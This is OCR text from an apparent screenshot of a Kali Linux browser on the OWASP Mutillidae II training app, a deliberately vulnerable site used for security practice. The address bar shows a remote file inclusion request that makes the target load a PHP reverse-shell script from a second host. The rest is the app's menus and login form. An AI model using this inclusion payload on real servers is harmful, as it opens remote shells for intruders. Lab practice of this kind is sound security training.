 1 2 3 4 2 17:24
Kali Linux Settings 10.0.2.6/mutillidae/index. Directory listing for /
10.0.2.6/mutillidae/index.php?page=http://10.0.2.15/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
Login
Back HELP Help Me!
Hints
Please sign-in
Username
Password
Login
Dont have an account? Please register here
10.0.2.6